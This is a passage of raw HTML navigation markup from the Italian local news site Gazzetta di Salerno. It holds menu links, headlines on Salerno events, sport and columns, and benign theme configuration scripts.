href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_116" data-td_block_id="tdi_106" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_117" data-td_block_id="tdi_106" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_118" data-td_block_id="tdi_106" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_119" data-td_block_id="tdi_106" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_120" data-td_block_id="tdi_106" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_121" data-td_block_id="tdi_106" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_122" data-td_block_id="tdi_106" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_123" data-td_block_id="tdi_106" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_124" data-td_block_id="tdi_106" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_125" data-td_block_id="tdi_106" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_106 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" class="td-image-wrap " title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24">Benemerenze Onorarie per Telecolore e Radio Bussola 24</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_126 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" ><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "3";
block_tdi_126.block_type = "td_block_mega_menu";
block_tdi_126.post_count = "4";
block_tdi_126.found_posts = "2864";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "716";
tdBlocksArray.push(block_tdi_126);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_126" id="tdi_127" data-td_block_id="tdi_126" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_128" data-td_block_id="tdi_126" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_129" data-td_block_id="tdi_126" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_130" data-td_block_id="tdi_126" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_126 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_131 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" ><script>var block_tdi_131 = new tdBlock();
block_tdi_131.id = "tdi_131";
block_tdi_131.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_131","tdc_css_class":"tdi_131","tdc_css_class_style":"tdi_131_rand_style"}';
block_tdi_131.td_column_number = "3";
block_tdi_131.block_type = "td_block_mega_menu";
block_tdi_131.post_count = "4";
block_tdi_131.found_posts = "5994";
block_tdi_131.header_color = "";
block_tdi_131.ajax_pagination_infinite_stop = "";
block_tdi_131.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_131);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_131" id="tdi_132" data-td_block_id="tdi_131" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_133" data-td_block_id="tdi_131" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_134" data-td_block_id="tdi_131" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_131 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_135 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';
block_tdi_135.td_column_number = "3";
block_tdi_135.block_type = "td_block_mega_menu";
block_tdi_135.post_count = "4";
block_tdi_135.found_posts = "1433";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "359";
tdBlocksArray.push(block_tdi_135);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_135" id="tdi_136" data-td_block_id="tdi_135" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_137" data-td_block_id="tdi_135" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_138" data-td_block_id="tdi_135" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_139" data-td_block_id="tdi_135" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_140" data-td_block_id="tdi_135" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_141" data-td_block_id="tdi_135" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_142" data-td_block_id="tdi_135" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_143" data-td_block_id="tdi_135" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_144" data-td_block_id="tdi_135" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_145" data-td_block_id="tdi_135" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_146" data-td_block_id="tdi_135" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_147" data-td_block_id="tdi_135" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_148" data-td_block_id="tdi_135" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_149" data-td_block_id="tdi_135" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_150" data-td_block_id="tdi_135" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_151" data-td_block_id="tdi_135" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_152" data-td_block_id="tdi_135" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_153" data-td_block_id="tdi_135" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_154" data-td_block_id="tdi_135" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_155" data-td_block_id="tdi_135" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_156" data-td_block_id="tdi_135" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_157" data-td_block_id="tdi_135" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_158" data-td_block_id="tdi_135" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_135 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
